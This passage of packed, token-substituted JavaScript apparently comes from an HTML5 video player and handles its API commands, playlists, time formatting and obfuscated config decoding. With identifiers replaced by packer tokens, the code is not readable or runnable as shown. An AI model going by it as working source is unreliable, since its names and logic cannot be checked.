v.iT){if(v.iT.2m(g)){bN[g]=v.iT[g]}}}}wB(\'1b\',\'qb\'+x,bN)}}F{if(1T.ga){bN={x9:\'nf\',wX:y};if(t!=\'\'){bN.wU=t}if(v.GC==1&&!o.91){bN.GQ=1}ga(\'vw.b9\',\'1b\',bN)}}}}}z?o.i9[y]=H:\'\'};E wR(){if(J(1T["lK"+v.iW])){1T["lK"+v.iW].vK(\'HL\')}};B lP=E(18){B x=\'\';18=18.22("v=","{=");if(18.K(\'lL.be/\')>-1){x=18.1n(18.K(".be/")+4);x.22("/","")}F{x=18.2o(/(lL.be\\/|v\\/|mm\\/|Hx\\?|4h.I6\\/vw\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1C=x.1n(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1C.K("h")>0){h=v.1C.1n(0,v.1C.K("h"));v.1C=v.1C.1n(v.1C.K("h")+1)}if(v.1C.K("m")>0){m=v.1C.1n(0,v.1C.K("m"));v.1C=v.1C.1n(v.1C.K("m")+1)}if(v.1C.K("s")>0){s=v.1C.1n(0,v.1C.K("s"));v.1C=v.1C.1n(v.1C.K("s")+1)}if(h>0||m>0||s>0){v.1C=h*qI+m*60+s*1}x=x.1n(0,x.K("?t="))}}L x};B js=E(x,y,li,ev){if(x=="7D"){o.7D=H}if(ev==1){V(B yi in y){if(y.2m(yi)){if(1Q(y[yi])=="3y"){y[yi]=\'\'}}}}if(v.j0==1&&o.7D){if(v.Ir==1||li==1){v6(x,y)}F{if(y!=1U){if(1Q(y)==\'3y\'){3l{y=4Q.qN(y)}2L(e){}}}if(1Q(v.2R)==\'5c\'){if(v.2R.K("{")==0){3l{v.2R=v.2R.22(/\\\'/ig,\'"\');v.2R=4Q.6v(v.2R)}2L(e){d1.1o(e)}}}if(1Q(v.2R)==\'3y\'){if(J(v.2R[x])||J(v.2R[\'qz\'])){B z=x;if(!J(v.2R[x])&&J(v.2R[\'qz\'])){z=\'qz\'}if(x.K("5J")==0){if(J(v.2R[\'1V\'])){z=\'1V\'}}3l{if(y!==1U){2l(v.2R[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2R[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2L(e){1o("2R",e,x)}}}F{if(v.2R==\'\'){v.2R="yt"}3l{if(y!==1U){2l(v.2R+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2R+"(\'"+x+"\',\'"+v.id+"\')")}}2L(e){1o("2R",e,x,y)}}}}if(o.7D&&v.Fj==1){if(o.yq){3l{o.yq.iV.mN({1b:x,9c:y},"*")}2L(e){}}}if(v.zi==1&&li!==1){B zv={1b:x,Y:o.P?(x=="4a"?o.zX:o.P.Y()):0};if(y!=1U){zv["2a"]=y}if(x=="1k"||x=="Y"){zv["1k"]=o.P.1k()}if(x=="1O"||x=="8Y"){zv["1O"]=v.1O}if(x=="1y"){zv["id"]=6I("xe")}1T.9J.mN(zv,\'*\');B z=x;x=="7D"||x=="1C"||x=="4F"?z=x+"ed":\'\';x=="1z"?z="Hw":\'\';x=="4s"?z="7W":\'\';x=="4R"?z="3H":\'\';x=="8Y"?z="HM":\'\';x=="4a"?z="HI":\'\';x=="HJ"?z="HK":\'\';zv["1b"]=z;if(z!=\'\'&&z!=x){zv=4Q.6v(4Q.qN(zv));1T.9J.mN(zv,\'*\')}}};B v6=E(x,y){B ev=1P.IB(\'7V\');if(y!==1U){ev.9c=y}ev.ID(x,H,H);o.1E.Iz(ev)};G.1b=E(x,y){o.2R[x]=y};B 2H=E(x,y,S){L 6I(x,y,S)};G.2H=E(x,y,S){L 6I(x,y,S)};E 6I(x,y,S){if(J(o.U)&&1Q(x)==\'5c\'){if(o.qu==1){L}if(S){if(1Q(S)==\'5c\'){if(S.K("id:")==0){S=o.R.uy(S.1n(3),"4m");if(S){if(x=="l4"&&y=="Iy"){S.EO()}}}}}if(x=="1z"||x=="3j"){if(J(y)){B a5=I;if(1Q(y)==\'5c\'){y=y.22(/(\\r\\n|\\n|\\r)/gm,"");B 2y=-1;if(y.K("[4a:")>-1&&y.qw("]")==y.Q-1){2y=y.1n(y.K("[4a:")+6,y.Q-1);2y=2F(2y.1n(0,2y.Q-1));y=y.1n(0,y.K("[4a:"));if(y==\'\'){o.U.3F(2y);o.U.2E();L}F{o.2y=2y}}if(y.K("[yn]")>-1){a5=H;y=y.22(\'[yn]\',\'\')}if(y.K("#"+v.9u)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.9X)==0&&y.K(v.bs)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=bh(y)}if(v.b0==1){y=b0(y)}if(y.K(".9g")==y.Q-4){B 4o=f7(y);4o.aC=E(){if(G.fc==4&&G.6n==4z){3l{6I(\'1z\',4Q.6v(G.cM))}2L(e){}}};4o.b9();L}if(y.K("id:")==0&&J(o.1w)){B z=yz(y);if(J(o.1w[z])){o.R.Dj(z);2y>-1?o.2y=2y:\'\';L H}F{L I}}if(y.K("IJ:")==0){B z=y.1n(10);if(o.2j=="4h"){o.P.ye(z);L H}F{y=\'//lL.be/\'+z}}}if(x=="1z"){o.R.Dl();o.U.cq(y,1U,1U,(a5?1:0))}if(x=="3j"){o.kq=H;v.3I=0;o.U.cq(y,1,1U,(a5?1:0));o.R.44(0,0);o.1C=I}}F{if(x=="1z"){o.U.2E()}if(x=="3j"){1Q xK==\'E\'?xK():\'\'}}}if(x=="4c"){if(J(y)){o.kq=H;o.U.cq(y,1,1)}F{o.P.qd()}}if(x=="4s"){if(o.1z){o.U.2W();o.U.nj()}}if(x=="aU"&&J(y)){o.1C&&o.7c?o.7c.xg(y):\'\'}if(x.K("Ic")==0){if(o.1V){o.1V.Hv(x.1n(6),y)}}if(x=="af"){o.af.nF();o.af=1y sj();if(v.y8==1){o.af.9g(v.yb)}F{o.af.9g("Ip 9p")}if(v.wT==1&&J(v.xX)){o.d7=1y xW()}}if(x=="9v"){o.R.8M();o.R.D4("tS")}if(x=="gn"){o.1z?o.U.2W():o.U.2E()}if(x=="2B"){v.4c=0;v.3I=0;o.P.ny();o.U.a9()}if(x=="8Z"){o.Y=o.P.Y();o.U.dB()}if(x=="6c"){if(v.dj){if(v.dj.on==1&&v.dj.In==1){o.U.kx()}}}if(x=="vr"&&J(y)){if(o.5N){o.5N.2H(y)}}if(x=="2U"){o.R.Gs()}if(x=="IO"&&J(y)){if(v.1V==1){if(y.K(\'js:\')==0){v.6w=y;v.gL=H;o.U.oV("6w")}F{if(o.p!=\'\'){B sv=4Q.6v(c7(o.p));V(B l in sv){if(sv.2m(l)){if(J(sv[l].id)){if(y==sv[l].id){v.6w=\'GV\'+(J(sv[l][\'qy\'])?\'qy\'+sv[l][\'qy\']:\'\')+y+\'5V\'+sv[l].7o;v.gL=H;o.U.oV("6w")}}}}}}}}if(x=="Gy"){1Q wZ=="E"?wZ():\'\'}if(x=="x8"&&y){v.x8=y;o.3n?o.3n.GZ():\'\'}if(x=="4R"){o.U.53()}if(x=="4B"){if(J(y)){o.U.8D(y)}F{L o.4W[o.94]}}if(x=="jJ"){if(v.dj&&o.9E){if(v.dj.9E==1){L 2z.4i((o.9E.mG(Hd).Q-1)/2z.4i(o.P.1k())*1j)}}}if(x=="g9"){L o.4W}if(x=="8Y"){o.U.6T()}if(x=="mJ"){if(J(y)){v[x]=y;o.U.hR()}}if(x=="aH"){L o.2p}if(x=="zx"){L o.ab?H:I}if(x=="5i"){L o.P?o.P.5H():I}if(x=="E5"){L v.8o==1?o.3e.6x(0,-1):o.3e}if(x=="9R"){L o.7A}if(x=="1O"||x=="xH"){if(J(y)){if(y>=0&&y<=1){o.U.3X(y)}}L o.3H?0:v.1O}if(x=="3H"){L J(o.3H)?o.3H:I}if(x=="Hs"){o.R?o.R.Eh(y):\'\'}if(x=="cF"){y<2?y=\'\':\'\';if(o[\'u\'+y]!=\'\'){B x2=4Q.6v(c7(o[\'u\'+y]));B v2=[];V(B l in v){if(v.2m(l)){if(l.K("9o")==0){v[l]=1X}}}if(1Q x2=="3y"){V(B k in x2){if(x2.2m(k)){if(k.K("9o")==0){v[k]=x2[k]}if(k=="1v"){v2[k]=x2[k]}}}}v=9n(v,v2);B qD=I;if(o.R.bd()){o.R.7t();qD=H}B qJ=I;if(o.R.cY()){o.R.aN();qJ=H}o.R.43();o.R=1X;o.R=1y uB();if(o.P.6n()=="7k"){o.R.2E()}o.R.3X(v.1O);if(J(v.1H)){8W(v.1H)}if(qD){o.R.7t()}if(qJ){o.R.aN()}if(o.29){o.R.7O()}if(19!=\'xt\'){o.R.44(o.P.Y(),o.P.1k())}iQ()}}if(x=="mw"){L v.mw}if(x=="4O"){o.R.4O(H)}if(x=="4a"){if(J(y)){if(1Q y=="5c"){if(y.K("%")>-1){y=2F(y.1n(0,y.K("%")));y=o.P.1k()*y/1j}F{B j4=o.P.Y();if(o.3n&&!o.1C){if(!o.3n.kd){B f=o.3n.ac();if(f.t&&f.d){j4=f.t;o.3n.kd=H}}}if(y.K("+")==0){y=j4+2F(y.1n(1))}F{if(y.K("-")==0){y=j4-2F(y.1n(1))}}}}y=y*1;y<0?y=0:\'\';if(o.P.1k()>0){y>o.P.1k()?y=0:\'\'}if(!J(o.1V)&&!J(o.5d)&&o.P.1k()>0){o.2y=1U;o.U.3F(y,H);o.U.qM()}F{o.2y=y}}}if(x=="29"){!o.29?o.U.7O():\'\'}if(x=="od"){o.29?o.U.7X():\'\'}if(x=="Kw"){L o.29}if(x=="3B"){L o.3f+\'/\'+o.4A}if(x=="O6"){if(J(o.eL)){o.eL.Do()}}if(x=="D5"||x=="Ta"){if(J(o.eL)){o.eL.Un()}}if(x=="Y"){B j6=o.P?o.P.Y():0;if(o.3n&&v.bR==1&&!o.1C&&j6==0){B f=o.3n.ac();if(f.t){j6=f.t}}L j6}if(x=="T8"){if(o.aB){6I("1z","id:"+o.aB)}if(o.xr){6I("4a",o.xr);6I("1z")}}if(x=="1k"){L o.P?o.P.1k():0}if(x=="7C"){L o.P?o.P.96():0}if(x=="7L"){if(y){v.7L=y;o.R.iC()}}if(x=="4I"){if(J(y)){if(S){v.hd=9I(v.hd,y,S);if(o.2p.Q==2){o.U.5F(v.hd)}}F{o.U.5F(y)}}F{L o.P?tx(o.P.rY()):0}}if(x=="6O"){if(J(y)){if(S){v.qj=9I(v.qj,y,S);if(o.7A.Q==2){o.U.cl(v.qj)}}F{o.U.cl(y)}}F{L o.P?o.P.s0():0}}if(x=="xp"){L o.2j=="4h"}if(x=="sy"){if(o.6V>0){o.lR=o.6V}o.U.cq(o.3N[o.mF])}if(x=="7k"){L o.1z}if(x=="j9"){L o.1C}if(x=="1l"){L o.1l[y]}if(x=="xF"){o.qu!=1?o.P.qS():\'\'}if(x=="id"){L v.id}if(x=="1o"){v.1o=y}if(x=="j0"){v.j0=y}if(x=="2i"){o.P.EH()}if(x=="T5"){o.P.Fb();if(S){o.qr=9I(o.qr,y,S)}}if(x=="5z"){o.P.eS()}if(x=="8P"){o.P.c4()}if(x=="3p"&&v.qi!=1){d1.1o(3p)}if(x=="Tc"&&o.3U){o.3U.7D()}if(x=="2c"){v.2c=y;if(J(y)){if(y.6q().Q<3&&o.4E){o.4E.9y(y*1)}F{o.U.fL(y)}}}if(x=="bK"){if(J(o.bK)){if(J(y)){o.bK.2H(y)}F{L o.bK.Td()}}}if(x=="uR"){if(o.xD){L o.xD}F{L I}}if(x=="5L"){B 5L=1N("1Z");5L.id=y;5L.C.4Z=EK;o.1J.1K(5L)}if(x=="Fe"){if(o.4D){B 51=1N("51");B 3B=o.P.3B();51.X=3B.X>0?3B.X:o.an;51.1a=3B.1a>0?3B.1a:o.bb;O(51,{"1h":"2g","1f":-51.1a,"17":-51.X,"2k":"1L"});1P.ag.1K(51);B 8h=51.x5(\'2d\');8h.qg(o.P.9t(),0,0,51.X,51.1a);B 4I=2;B iN=1P.1N("51");iN.X=51.X*4I;iN.1a=51.1a*4I;B ij=iN.x5("2d");ij.qg(o.P.9t(),0,0,51.X*4I,51.1a*4I);if(v.Tk==1&&J(v.qm)){!J(v.iO)?v.iO=20:\'\';!J(v.qq)?v.qq="3M":\'\';ij.47=v.iO+"px Ti, Th";ij.Te=b4(v.qq);ij.Tf((v.qm=="iI"?o.iI:v.qm),v.iO,51.1a*4I-v.iO-5)}8h.qg(iN,0,0,51.X,51.1a);B 3Z;3l{3Z=51.T2("ay/SP")}2L(e){d1.1o(e.9p);L I}L 3Z}F{L I}}if(x=="3w"){L o.2j==x?o.P.lv():1U}if(x=="1G"){L o.2j==x?o.P.lw():1U}if(x=="2b"){if(!o.1z){o.P.8x(y);L H}F{L I}}if(x=="DF"){if(J(y)){y==\'1/0\'?y=1-3u(v.kR,0):\'\';v.kR=y;o.P.gu()}F{L 3u(v.kR,0)}}if(x=="1F"){if(J(y)){if(y==0){o.P.gu()}F{o.P.1F(y)}}F{L[o.3o.x,o.3o.y,o.3r.C.17,o.3r.C.1f]}}if(x=="1H"){if(J(y)){J(y)?v.1H=y:\'\';o.U.8W(\'1H\');L H}F{L v.1H}}if(x=="SQ"){o.U.zD()}if(x=="2J"){if(y){!o.i0?o.i0=[]:\'\';if(1Q(y)==\'3y\'){y=o.i0.8I(y);x="W"}}}if(x=="W"){if(y){if(1Q(y)==\'3y\'){3l{o.U.6f(y);L H}2L(e){L I}}F{if(y.K(".9g")==y.Q-4||y.K(".9g?")>0){B 4o=f7(y);4o.aC=E(){if(G.fc==4&&G.6n==4z){3l{6I(\'W\',4Q.6v(G.cM))}2L(e){}}};4o.b9();L H}}}}if(x=="6Z"){o.R?o.R.bL():\'\'}if(x=="cP"){o.R?o.R.di():\'\'}if(x=="6l"){o.R?o.R.hj(y):\'\'}if(x=="fk"){o.P?o.P.fk():\'\'}if(x=="m9"){if(J(y)&&J(o.1w)){!o.1z?v.3I=0:\'\';V(B j in o.1w){if(o.1w.2m(j)){if(o.1w[j].bW==y){y=j}}}if(J(o.1w[y])){o.R.DM(y);L H}F{L I}}}if(x=="SR"){B 1I=[];if(J(o.1w)){V(B j in o.1w){if(o.1w[j].4U&&o.1w[j].oZ==-1){1I.2J({1H:o.1w[j].1H,id:o.1w[j].id})}}}L 1I}if(x=="xe"){if(o.3z){L o.1w[o.3z].bW?o.1w[o.3z].bW:o.3z}}if(x=="SO"){if(o.1w){L 4G.3V(o.1w).Q}F{L-1}}if(x=="mP"){if(J(o.mP)){L o.mP}}if(x=="SK"){o.R.lb()}if(x=="1v"){o.R.gp()}if(x=="SL"){if(o.1V){L H}F{L I}}if(x=="SM"){if(o.1V){L yv()}F{L I}}if(x=="SS"){if(o.1V){L o.1V.4s()}F{L I}}if(x=="ST"){if(o.1V){L o.1V.zL()}F{L I}}if(x=="SZ"){if(o.1V){o.1V.T0()}F{L I}}if(x=="T1"){if(o.1V){o.1V.4R()}F{L I}}if(x=="6i"){v.6i=9I(v.6i,y,S);o.P.6i()}if(x=="a0"){if(J(S)){v.a0=9I(v.a0,y,S)}F{if(J(y)){y==\'0/1\'?y=1-v.a0:\'\';v.a0=y}F{L v.a0}}}if(x=="5o"){if(J(S)){v.5o=9I(v.5o,y,S)}F{if(J(y)){v.5o=y}F{L v.5o}}}if(x=="tF"||x=="l0"){B z="eZ";x=="l0"?z="l1":"";if(J(S)){v.W[z]=9I(v.W[z],y,S)}F{if(J(y)){y==\'0/1\'?y=1-v.W[z]:\'\';v.W[z]=y}}L v.W[z]}if(x=="hd"){if(o.2p.Q==2){v.hd=o.2p[o.2Y];v.hd=9I(v.hd,y,S);if(o.2p[0]==v.hd){o.U.5F(0)}F{o.U.5F(1)}}}if(x=="v"&&y){if(y.K(\'3j\')==0||y.K(\'bk\')==0){L}L v[y]}if(x.K("dD:")==0){B xx=x.1n(7);if(1Q(y)==\'3y\'&&1Q(v[xx])==\'3y\'){V(B yy in y){if(y.2m(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'yJ\')==-1){v[xx]=y}}L H}if(x.K("1D:")==0){o.R.G9(x.1n(5),y)}if(x=="SU"){L o.P?o.P.bG():\'\'}if(x=="SV"){L o.7z+\' \'+o.ho}if(x=="ho"){L o.ho}if(x=="qA"){L o.qA}if(x=="yh"){L o.yh}if(x=="5t"){L o.5t}if(x=="SW"){L o.1V?o.y6:1U}if(x=="9j"){o.U.oF();o.qu=1;v.1W.on=0;o.1E.1R=\'\'}}F{L I}};E 9I(x,y,S){B z=4t(y)+\'\';if(y.K("/")>0){B y2=y.2o("/");if(y2.Q==2){if(x==4t(y2[0])){z=4t(y2[1]);if(S){S.b5(1)}}F{z=4t(y2[0]);if(S){S.b5(0)}}}}L z}E f7(x){B 4o=1y Ag();4o.7I(\'Ah\',x,H);L 4o}E yz(y){B z=y.1n(3);if(o.1w){V(B j in o.1w){if(o.1w.2m(j)){if(o.1w[j].bW==z){z=j}}}}L z}E yv(){B x;if(o.1V){if(o.1V.ve()){x=o.1V}}if(!x&&o.5d){x=o.5d}if(x){B y={is:o.3D,1l:x.9c("Tm"),7z:x.9c("7z"),TL:x.9c("Bg"),18:o.Bp+(x.9c("xV")?x.9c("TM")+x.9c("xV"):\'\'),1A:x.9c("TN"),3j:x.9c("3j"),Y:(o.P?o.P.Y():\'\'),1O:x.TK(),id:o.y6};if(o.3D=="6w"){y.TJ=o.TG}L y}}B 1N=E(x){B y=x;x==\'1Z\'||x==\'t9\'?y=\'5y\':\'\';B z=1P.1N(y);if(x==\'t9\'){O(z,{"6y":"3T","2k":"4u"})}L z};B 1o=E(a,b,c,d,e,f,g){if(v.1o==1||v.qG==1){B x=a+(b!=1U?" "+b:"")+(c!=1U?" "+c:"")+(d!=1U?" "+d:"")+(e!=1U?" "+e:"")+(f!=1U?" "+f:"")+(g!=1U?" "+g:"");d1.1o("wb"+(v.v3==1?"2":"")+": "+x);if(v.qG==1&&J(1P.8y("w8"))){1P.8y("w8").1R+=x+\'<br/>\'}}};B wz=E(){if(v.sL==1&&J(v.qF)&&v.qF!=\'\'){B x=1P.1N(\'eu\');x.w5=\'TI\';x.8X=\'lO://sL.TO.9D/O?i2=\'+v.qF.22(/,/ig,"|").22(/ /ig,"+");1P.TW.1K(x)}};B yc=E(1Z,7j){B x=["uS","dM","nJ","h7","cG","TX"];V(B y=0;y<x.Q;y++){B z=1Z.uH("2w "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.5B=7j}}}};B 4M=E(Y){Y<0?Y=0:\'\';B wv=o.P.1k>=fu?H:I;B wf=o.P.1k>=qI?H:I;B 6b=2z.7Z(Y/60);B 7l=2z.7Z(Y-6b*60);B 7Q=2z.7Z(6b/60);B iF=2z.7Z(7Q/24);6b=6b-7Q*60;if(iF>0){7Q=7Q-iF*24}if(v.jE==1&&o.P.5H()){B d=1y 6H();L 7n(1y 6H(d.9a()+Y*2x).wQ())}F{L 7n((iF>0?iF+\':\':\'\')+(7Q>0||wf?7Q+\':\':\'\')+((7Q>0||wv)&&6b<10?\'0\':\'\')+6b+\':\'+(7l<10?\'0\':\'\')+7l)}};B iB=E(x){B 7l=2z.7Z(x);B 6b=2z.7Z(7l/60);B 7Q=2z.7Z(6b/60);6b=2z.7Z(6b%60);7l=2z.7Z(7l%60);7Q>0&&6b<10?6b="0"+6b:"";7l=7l>=0?((7l>=10)?7l:"0"+7l):"aJ";B 6d=(7Q>0?7Q+":":"")+(6b>=0?6b:"0")+":"+7l;if(v.jE==1&&o.P.5H()){B d=1y 6H();L 7n(1y 6H(d.9a()+x*2x).wQ())}F{L 6d}};B TT=E(){L TQ((1T.9h!=1T.9J.9h)?1P.vt:1P.9h.8X)};B tx=E(x){if(x){x=x.6q();B qK=x.K(" <7P C=\'1u");if(qK>-1){x=x.1n(0,qK)}}L x};B vg=E(x,y,z){B t;if(!vM(x)&&y){t=1P.1N(\'jd\');y=="TR"?y=x:\'\';t.2Q=y.K(\'//\')==-1?\'//\'+y:y;t.TS=1;if(z){t.6J=z}B s=1P.cJ(\'jd\')[0];s.5p.qC(t,s)}L t};B vM=E(y){B x=I;B jT=1P.cJ(\'jd\');V(B i=0;i<jT.Q;i++){if(jT[i].2Q.K(y)>-1){x=H}}L x};B jq=E(x,y){x=x.22(\'#\',\'\');B r=2F(x.Q==3?x.6x(0,1).e2(2):x.6x(0,2),16);B g=2F(x.Q==3?x.6x(1,2).e2(2):x.6x(2,4),16);B b=2F(x.Q==3?x.6x(2,3).e2(2):x.6x(4,6),16);if(y){L\'4f(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{L\'TE(\'+r+\', \'+g+\', \'+b+\')\'}};B O=E(e,o){if(J(e)){V(B 19 in o){if(o.2m(19)){if(o[19]!=\'Ts\'&&o[19]!=1U){if(1Q o[19]==\'Tt\'&&19!=\'1u\'&&19!=\'4Z\'){o[19]+=\'px\'}if((19.K("1t")>-1||19.K("xS")>-1)&&o[19].K("#")==-1&&o[19].K("4f")==-1){o[19]=\'#\'+o[19]}if(19=="2N"){e.C[\'-ms-\'+19]=o[19];e.C[\'-kp-\'+19]=o[19];e.C[\'-3L-\'+19]=o[19];e.C[\'-o-\'+19]=o[19]}if(19=="vs"){if(o[19].K(" ")>-1){o[19]=\'"\'+o[19]+\'"\'}}if(19=="5L-iZ"){e.C.Tu(19,o[19],\'5D\')}F{e.C[19]=o[19]}}}}}};B F2=E(x,7j,b1,b2){B y=3u(b1,1)*1;B z=3u(b2,1)*1;O(x,{"2u":"Tn-2S-5v(-To,"+7j+","+7j+" "+y+"px,4f(0,0,0,0),"+y+"px,4f(0,0,0,0) "+(y+z)+"px)"})};B b4=E(c){L c.1n(0,1)!=\'#\'?c="#"+c:c};B CR=E(x,1t,y){!1t?1t=\'#et\':\'\';1t=b4(1t);B r=5b(mu,Tp);x=x.22(/\\(xy\\)/g,r);x=x.22(/\\(1t\\)/g,1t);B AI=x.1n(0,x.K(\'|||\'));B qB=x.1n(x.K(\'|||\')+3);B 9L=\'\';if(o.1l.3L){9L=qB.22(/5E:/g,"-3L-5E:");9L=9L.22(/5E-/g,"-3L-5E-");9L=9L.22(/@AN/g,"@-3L-AN");9L=9L.22(/2N/g,"-3L-2N")}y.1R=AI;vz(9L+qB)};B Tv=E(x,y){B z;V(B i=0;i<x.Q;i++){if(x[i]){if(x[i].K(y)>-1){z=H}}}L z};B vz=E(x){if(o.O){if(o.O.Av){o.O.Av.Tw=x}F{o.O.1K(1P.xN(x))}}};B p3=E(x){O(x,{"1h":"2g","1f":0,"17":0,"X":"1j%","1a":"1j%"})};B tT=E(x){O(x,{"6Y":"1L"})};B 4o=E(y,z){B x=1y Ag();x.7I(\'Ah\',y,H);x.aC=z;x.b9()};B TC=E(x){if(x){V(B i=0;i<5;i++){if(x.TD=="TB"){1g}F{if(x.Ac){x=x.Ac}}}}L x};B 8g=E(z){B 8g=1P.1N("3Z");if(o.nr.K(z)>-1){o.nr.2J(z);if(z.K("?")>0){z=z+\'&\'+2z.5b()}F{z=z+\'?\'+2z.5b()}}F{o.nr.2J(z)}8g.6g(\'2Q\',z);8g.6g(\'1a\',\'6h\');8g.6g(\'X\',\'6h\')};B 3P=E(e,o){V(B 19 in o){if(o.2m(19)){e.6g(19,o[19])}}};B 9j=E(e){if(e){3l{e.5p.3g(e);e=1X}2L(e){}}};B 5b=E(8j,5Q){L 2z.7Z(TA.Q>1?(5Q-8j+1)*2z.5b()+8j:(8j+1)*2z.5b())};B lh=E(){L 2z.5b().6q(36).Ty(2,12)};B qa=E(x,y){x=4G.3V(x).Tz(E(4b,19){if(19!=y){4b[19]=x[19]}L 4b},{});L x};B 4t=E(x){if(1Q x=="5c"){L x.22(/^\\s+|\\s+$/gm,\'\')}F{L x}};B 6l=E(x,y,z){B r=I;if(x){if(x.K(y)>-1){B r=x.1n(x.K(y)+y.Q);if(z){if(r.K(z)>-1){r=r.1n(0,r.K(z))}}}}L r};B SI=E(x,n){if(n==0){L"#0"+aX.e(x)}if(n==-1){L aX.e(x)}if(n==1){L"#1"+pE(aX.e(x),1)}};B uY=E(x){if(v[x]!=""){if(1Q v[x]!="5c"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){3l{v[x]=v[x].22(/ba\'qt/ig,\'"\');o[x+\'o\']=2l(v[x])}2L(e){}}}}};B 5A=E(x){L 7n.pG(x)};B c7=E(x){if(x.1n(0,2)=="#1"){L aX.d(pE(x.1n(2),-1))}F if(x.1n(0,2)=="#0"){L aX.d(x.1n(2))}F{L x}};B vk=E(x){if(x){if(x.K(\'3t\')==-1&&x.K(\'.\')==-1&&x.Q>1j&&x.K(\'2a:\')==-1){x=\'2a:ay/uX;hQ,\'+x}}L x};B 1m=E(x){x?x.C.5t="3k":\'\'};B 1p=E(x){x?x.C.5t="3R":\'\'};B 2V=E(x){x?x.C.2k="1L":\'\'};B 6k=E(x){x?x.C.2k="4u":\'\'};B 5T=E(x){L x?x.C.5t!="3k"&&x.C.2k!="1L":I};B 4V=E(s){if(1Q s=="5c"){if(s.K("px")>0){s=s.1n(0,s.K("px"))}}L 2F(s)};B 3k=E(x){L x.C.2k=="1L"};B fs=E(aZ){if(aZ){B m6=2F(aZ,16);B r=(m6>>16)&pH;B g=(m6>>8)&pH;B b=m6&pH;L r+","+g+","+b}};B 4y=E(o,x,y){o[x+\'1f\']=0;o[x+\'2h\']=0;o[x+\'2I\']=0;o[x+\'17\']=0;if(J(o[y])){B z=o[y].2o(" ");if(z.Q==4){o[x+\'1f\']=z[0]?4Y(z[0]):0;o[x+\'2h\']=z[1]?4Y(z[1]):0;o[x+\'2I\']=z[2]?4Y(z[2]):0;o[x+\'17\']=z[3]?4Y(z[3]):0}}L o};B RW=E(x){if(x){x=x.22(/ /ig,\'px \')}L x+\'px\'};B mg=E(x,y){L v[x]&&v[x]!=\'\'?v[x]:y};B fg=7n.pG(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,1j,Bz,Bw,RZ,S0,S1,RO,RN,RA,RB,78,79,80,81,82,83,84,85,86,87,88,89,90,RI,RF,RG,RH,S6,S7,Sw,Sx,Sy,Sv,sk,Su,Sr);B aX={am:fg+"Ss+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=aX.zd(e);lN(f<e.Q){n=e.au(f++);r=e.au(f++);i=e.au(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(rv(r)){u=a=64}F if(rv(i)){a=64}t=t+G.am.6a(s)+G.am.6a(o)+G.am.6a(u)+G.am.6a(a)}L t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.22(/[^A-yN-z0-9\\+\\/\\=]/g,"");lN(f<e.Q){s=G.am.K(e.6a(f++));o=G.am.K(e.6a(f++));u=G.am.K(e.6a(f++));a=G.am.K(e.6a(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5A(n);if(u!=64){t=t+5A(r)}if(a!=64){t=t+5A(i)}}t=aX.yY(t);L t},zd:E(e){e=e.22(/\\r\\n/g,"\\n");B t="";V(B n=0;n<e.Q;n++){B r=e.au(n);if(r<hF){t+=5A(r)}F if(r>Sz&&r<SA){t+=5A(r>>6|SG);t+=5A(r&63|hF)}F{t+=5A(r>>12|yL);t+=5A(r>>6&63|hF);t+=5A(r&63|hF)}}L t},yY:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;lN(n<e.Q){r=e.au(n);if(r<hF){t+=5A(r);n++}F if(r>SF&&r<yL){c2=e.au(n+1);t+=5A((r&31)<<6|c2&63);n+=2}F{c2=e.au(n+1);c3=e.au(n+2);t+=5A((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}L t}};B pE=E(s,n){s=s.22(/\\+/g,"#");s=s.22(/#/g,"+");B a=yV(o.y)*n;if(n<0)a+=fg.Q/2;B r=fg.1n(a*2)+fg.1n(0,a*2);L s.22(/[A-yN-z]/g,E(c){L r.6a(fg.K(c))})};B yV=E(x){x=x.2o(5A(61));B he=\'\';B c1=5A(sk);B pZ;V(B i in x){if(x.2m(i)){B pD=\'\';V(B j in x[i]){if(x[i].2m(j)){pD+=(x[i][j]==c1)?5A(49):5A(48)}}pZ=2F(pD,2);he+=5A(pZ.6q(10))}}L he.1n(0,he.Q-1)};B J=E(x){L x!=1X&&1Q(x)!=\'1U\'&&x!=\'1U\'};B 3u=E(x,y){L J(x)?x:y};B 4L=E(x){L J(x)&&x!=-1&&x!=\'\'};B nn=E(x){if(1Q x=="3y"){x=4Q.6v(4Q.qN(x))}L x};B du=E(el){L el.zp().17+(1T.zw?1T.zw:1T.Sf)};B fy=E(x){v.Sc==1&&4L(v.zs)?x=v.zs:\'\';L x};B hn=E(el){Sb h7=el.zp();L h7.1f+1T.S9};B 7Y=E(x){if(x!=\'\'){if(v.Sa==1){1T.7I(x)}F{1T.9h.8X=x}x=\'\'}};B uT=E(){if(v.4r==1){o.4r?o.1J.3g(o.4r):\'\';o.4r=1X}};B xc=E(){B mt=I;if(o.1l.tv){1o("tv")}G.8W=E(x){o.R?o.R.1H(x):\'\'};G.6o=E(x){if(x){if(1Q(x)==\'5c\'){x=x.22(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){3l{x=x.22(/ba\'qt/ig,\'"\');x=4Q.6v(x)}2L(e){x="vR 4Q"}}}if(1Q(x)==\'3y\'){o.1w=[];o.i0=nn(x);o.W=oe(x);if(o.W.Q>0){if(v.W.Sg==1&&!v.4S){B 3V=4G.3V(o.1w);B rI=3V.6x(-1)[0];rI?v.4S=rI:\'\'}B 